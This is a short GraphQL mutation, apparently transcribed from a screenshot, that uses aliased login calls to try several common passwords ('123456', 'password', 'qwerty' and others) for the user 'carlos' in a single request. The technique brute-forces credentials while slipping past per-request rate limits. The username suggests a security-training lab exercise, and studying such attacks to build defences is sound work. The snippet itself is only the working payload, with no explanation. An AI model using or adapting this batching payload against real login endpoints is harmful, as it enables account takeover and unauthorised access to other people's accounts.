 1 mutation {
2     bruteforce0:login(input:{password: "123456", username: "carlos"}) {
3         token
4         success
5     }
6
7
8     bruteforce1:login(input:{password: "password", username: "carlos"}) {
9         token
0         success
1     }
2
3
4     bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
5         token
6         success
7     }
8
9
0     bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
1         token
2         success
3     }